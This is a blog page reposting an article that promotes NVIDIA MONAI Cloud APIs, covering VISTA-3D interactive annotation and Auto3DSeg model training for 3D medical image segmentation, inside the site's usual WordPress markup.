        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2023/11/monai-services-anatomy-head-768x432-4CUq5B.jpeg">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/11/" itemprop="item"><span itemprop="name">November</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/11/26/" itemprop="item"><span itemprop="name">26</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2023/11/26/accelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis/" itemprop="item"><span itemprop="name">Accelerate AI Workflows for 3D Medical Imaging with NVIDIA MONAI Cloud APIs</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    Accelerate AI Workflows for 3D Medical Imaging with NVIDIA MONAI Cloud APIs                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2023/11/26/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-26T14:28:00+00:00">November 26, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-3152" class="wedevs-post wedevs-single-article post-3152 post type-post status-publish format-standard has-post-thumbnail hentry category-devices" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p>AI is increasingly being used to improve medical imaging for health screenings and risk assessments. Medical image segmentation, for example, provides vital&#8230;</p>
<div class="sharethis-inline-share-buttons"></div>
<p>AI is increasingly being used to improve medical imaging for health screenings and risk assessments. Medical image segmentation, for example, provides vital data for tumor detection and treatment planning. And yet the unique and varied nature of medical images makes achieving consistent and reliable results challenging. </p>
<p>NVIDIA MONAI Cloud APIs help solve these challenges, simplifying the journey of AI capabilities and infrastructure setup for platform integrators. This post introduces NVIDIA MONAI Cloud APIs, VISTA-3D, and Auto3DSeg and explains how to use them together to achieve adaptable 3D medical imaging.</p>
<p>NVIDIA MONAI Cloud APIs offer low-latency, interactive, and cost-effective AI-assisted annotation workflows. With the continual learning mechanism, the model adapts to new real-world data, enabling it to maintain its relevance and robustness over time. </p>
<h2 class="wp-block-heading">Interactive annotation with VISTA-3D </h2>
<p>Trained on vast datasets, VISTA-3D is a specialized interactive foundational model for 3D medical imaging. Powering NVIDIA MONAI Cloud API interactive annotation, VISTA-3D provides accurate and adaptable segmentation analysis across anatomies and modalities. It handles a variety of tasks and adapts to different conditions and anatomical areas. This versatility reduces costs and expedites AI imaging workflows without the intricate complexities of model selection and adaptation. </p>
<p>In the realm of medical imaging annotation, VISTA-3D represents a transformative approach. By blending semantic segmentation and interactivity, it bridges the gap between AI and human experts (bioimaging scientists and radiologists, for example). VISTA-3D offers these professionals an evolving AI model that ensures both high accuracy and ease of use.</p>
<p>Core to VISTA-3D are three adaptable, user-friendly workflows:</p>
<p><strong>Segment everything</strong>: Entire image exploration useful for understanding diseases impacting multiple organs or for holistic treatment planning.</p>
<p><strong>Segment using class</strong>: Detailed section views selectable by specific classes for targeted analysis of certain diseases or organs; valuable for mapping tumors in organs.</p>
<p><strong>Segment point prompts</strong>: User feedback-guided image segmentation, through click-based selection of interest areas, for improved accuracy and faster creation of ground-truth data. </p>
<p>VISTA-3D architecture boasts an impressive mean dice score of about 0.91, thanks to its blend of interactive and automatic systems. This foundational flexibility enables users to quickly tailor the model for their tasks.</p>
<p><em>Figure 1. VISTA-3D architecture blends automatic and interactive systems for model tailoring</em></p>
<h2 class="wp-block-heading">AI model training with Auto3DSeg</h2>
<p>Built on the foundations of MONAI and powered by cutting-edge GPUs, Auto3DSeg provides developers with the tools for achieving top-tier 3D medical image segmentation. The computational efficiency of Auto3DSeg is optimized to ensure rapid training while extracting the most from GPU computational capabilities.</p>
<p>Auto3DSeg uses MONAI components to achieve state-of-the-art segmentation performance. A <a href="https://docs.monai.io/en/stable/mb_specification.html" target="_blank" rel="noopener">MONAI Bundle</a> offers a more customized solution. A MONAI Bundle defines a packaged network or model that includes the information necessary for users and programs to understand how the model is used and for what purpose. Bring your own MONAI Bundle to training and take full advantage of the robust, scalable training infrastructure.</p>
<p>Once you have your annotated data, use either custom model training or Auto3DSeg for an optimized model development experience.</p>
<p>Training is all about flexibility—bring your unique MONAI Bundle, and watch as your training scales effortlessly on the NVIDIA MONAI Cloud API platform.</p>
<p>If automation is your goal, Auto3DSeg is your answer. Designed with developers in mind, Auto3DSeg stands out with its innovative features:</p>
<p><strong>Data-driven model selection</strong>: Auto3DSeg delivers intelligent automation. By analyzing annotated imaging datasets, Auto3DSeg can automatically select and scale the most appropriate model architectures. This ensures optimized performance tailored specifically to your data.</p>
<p><strong>Streamlined development cycle</strong>: The development cycle is significantly streamlined with Auto3DSeg. It reduces complexity by incorporating automated parallel training and hyperparameter optimization. This expedites the entire process, from dataset analysis to creating deployment-ready models, saving time and resources.</p>
<p><strong>Proven state-of-the-art segmentation performance</strong>: Auto3DSeg has secured multiple top positions at MICCAI in various segmentation challenges, notably the BraTS 2023, KiTS 2023, SEG.A. 2023 and MVSEG 2023 competitions.</p>
<div class="wp-block-image">
<em>Figure 2. Auto3DSeg workflow</em></div>
<h2 class="wp-block-heading">Summary</h2>
<p>Platform integrators striving for innovation in medical imaging can fully harness the capabilities of NVIDIA MONAI Cloud APIs, expediting the development of their AI models for medical imaging. This approach reduces operational overhead and grants immediate access to accelerated computing and AI capabilities in a streamlined manner.</p>
<p>To explore VISTA-3D, custom model training, and Auto3DSeg, sign up for the <a href="https://developer.nvidia.com/nvidia-monai-cloud-api-early-access-program/join" target="_self" rel="noopener">early access program</a>. To try VISTA-3D, visit <a href="https://catalog.ngc.nvidia.com/ai-foundation-models" target="_self" rel="noopener">NVIDIA AI Foundation Models</a> starting November 27.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F26%2Faccelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Accelerate AI Workflows for 3D Medical Imaging with NVIDIA MONAI Cloud APIs&amp;url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F26%2Faccelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F26%2Faccelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2023%2F11%2Fmonai-services-anatomy-head-768x432-4CUq5B.jpeg&amp;description=Accelerate AI Workflows for 3D Medical Imaging with NVIDIA MONAI Cloud APIs"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F26%2Faccelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis%2F&title=Accelerate AI Workflows for 3D Medical Imaging with NVIDIA MONAI Cloud APIs"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=Accelerate AI Workflows for 3D Medical Imaging with NVIDIA MONAI Cloud APIs&body=Accelerate AI Workflows for 3D Medical Imaging with NVIDIA MONAI Cloud APIs https%3A%2F%2Fprefersystems.com%2F2023%2F11%2F26%2Faccelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2023/11/26/run-gui-apps-over-ssh-nvidia-jetson/" rel="prev">
                            <article
                                    id="pagination-post-3152" class="wedevs-post pagination-post post-3152 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Run GUI Apps over SSH – NVIDIA Jetson</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2023/11/26/medical-imaging-ai-made-easier-nvidia-offers-monai-as-hosted-cloud-service/" rel="next">

                            <article
                                    id="pagination-post-3152" class="wedevs-post pagination-post post-3152 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/11/hc-corp-blog-monai-services-1280x680-1-gk9NeA-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Medical Imaging AI Made Easier: NVIDIA Offers MONAI as Hosted Cloud Service</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/26/accelerate-ai-workflows-for-3d-medical-imaging-with-nvidia-monai-cloud-apis/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3152' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-3152 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                    
                    <a href="https://prefersystems.com/2023/11/26/run-gui-apps-over-ssh-nvidia-jetson/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Run GUI Apps over SSH – NVIDIA Jetson</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="159" src="https://prefersystems.com/wp-content/uploads/2023/11/hc-corp-blog-monai-services-1280x680-1-gk9NeA-300x159.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/11/26/medical-imaging-ai-made-easier-nvidia-offers-monai-as-hosted-cloud-service/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Medical Imaging AI Made Easier: NVIDIA Offers MONAI as Hosted Cloud Service</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/17/hytale-console-commands-to-give-yourself-any-item-teleport-around-the-map-and-swap-between-game-modes/">Hytale console commands to give yourself any item, teleport around the map,  and swap between game modes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/17/nexus-mods-quashes-rumor-of-2-year-bans-for-linking-the-site-on-discord-there-does-not-appear-to-be-any-risk-of-being-moderated-by-discord-for-posting-nexus-mods-links/">Nexus Mods quashes rumor of 2-year bans for linking the site on Discord: &#8216;There does not appear to be any risk of being moderated by Discord for posting Nexus Mods links&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/16/foxhole-the-war-mmo-with-months-long-battles-fought-by-thousands-of-real-players-is-evolving-once-again-with-planes-bombers-and-paratroopers/">Foxhole, the war MMO with months-long battles fought by thousands of real players, is evolving once again with planes, bombers, and paratroopers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/16/steam-updates-ai-disclosure-form-to-specify-that-its-focused-on-ai-generated-content-that-is-consumed-by-players-not-efficiency-tools-used-behind-the-scenes/">Steam updates AI disclosure form to specify that it&#8217;s focused on AI-generated content that is &#8216;consumed by players,&#8217; not efficiency tools used behind the scenes</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/16/fortnite-bans-paid-prize-wheels-in-third-party-games-just-days-after-steal-the-brainrot-started-selling-them/">Fortnite bans paid prize wheels in third-party games just days after Steal the Brainrot started selling them</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56604" class="wedevs-post related-post post-56604 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/15/how-to-train-an-ai-agent-for-command-line-tasks-with-synthetic-data-and-reinforcement-learning/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Copy-of-llm-press-bash-tech-blog-gtc25-dc-1920x1080-1-768x432-jpg-ieB0K7.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Train an AI Agent for Command-Line Tasks with Synthetic Data and Reinforcement Learning" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Copy-of-llm-press-bash-tech-blog-gtc25-dc-1920x1080-1-768x432-jpg-ieB0K7.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/Copy-of-llm-press-bash-tech-blog-gtc25-dc-1920x1080-1-768x432-jpg-ieB0K7-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/15/how-to-train-an-ai-agent-for-command-line-tasks-with-synthetic-data-and-reinforcement-learning/">How to Train an AI Agent for Command-Line Tasks with Synthetic Data and Reinforcement Learning</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/15/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T16:35:11+00:00">January 15, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56554" class="wedevs-post related-post post-56554 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/14/how-to-write-high-performance-matrix-multiply-in-nvidia-cuda-tile/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/colored-squares-graphic-768x432-png-45HopI.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Write High-Performance Matrix Multiply in NVIDIA CUDA Tile" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/colored-squares-graphic-768x432-png-45HopI.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/colored-squares-graphic-768x432-png-45HopI-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/14/how-to-write-high-performance-matrix-multiply-in-nvidia-cuda-tile/">How to Write High-Performance Matrix Multiply in NVIDIA CUDA Tile</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T21:35:16+00:00">January 14, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56521" class="wedevs-post related-post post-56521 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/14/greyhawkery-comics-cultists-24/" aria-hidden="true" tabindex="-1">
				<img width="72" height="72" src="https://prefersystems.com/wp-content/uploads/2026/01/Cultist24a-Gj6KbK.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Greyhawkery Comics: Cultists #24" loading="lazy" itemprop="image" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/14/greyhawkery-comics-cultists-24/">Greyhawkery Comics: Cultists #24</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T17:35:08+00:00">January 14, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56495" class="wedevs-post related-post post-56495 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/14/nvidia-dlss-4-5-delivers-super-resolution-upgrades-and-new-dynamic-multi-frame-generation/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/image1-768x432-jpg-u298ds.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="NVIDIA DLSS 4.5 Delivers Super Resolution Upgrades and New Dynamic Multi Frame Generation" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/image1-768x432-jpg-u298ds.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/image1-768x432-jpg-u298ds-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/14/nvidia-dlss-4-5-delivers-super-resolution-upgrades-and-new-dynamic-multi-frame-generation/">NVIDIA DLSS 4.5 Delivers Super Resolution Upgrades and New Dynamic Multi Frame Generation</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T14:35:14+00:00">January 14, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56449" class="wedevs-post related-post post-56449 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/13/learn-how-nvidia-cuopt-accelerates-mixed-integer-optimization-using-primal-heuristics/" aria-hidden="true" tabindex="-1">
